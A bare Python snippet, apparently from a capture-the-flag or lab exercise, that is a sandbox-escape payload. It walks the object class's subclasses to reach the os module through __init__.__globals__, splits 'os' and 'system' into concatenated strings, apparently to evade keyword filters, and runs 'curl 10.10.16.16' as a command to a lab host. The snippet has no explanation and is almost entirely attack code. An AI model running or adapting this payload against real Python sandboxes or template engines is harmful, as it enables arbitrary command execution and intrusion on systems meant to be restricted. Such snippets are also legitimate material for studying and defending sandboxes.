 for j,i in enumerate(''.__class__.__bases__[0].__subclasses__()):
    try:
        if "o"+"s" in i.__init__.__globals__:
            # print(j,i.__init__.__globals__["o"+"s"].systm())
            a=getattr(i.__init__.__globals__["o"+"s"],"sys"+"tem")
            a("curl 10.10.16.16")
            break
    except:
        pass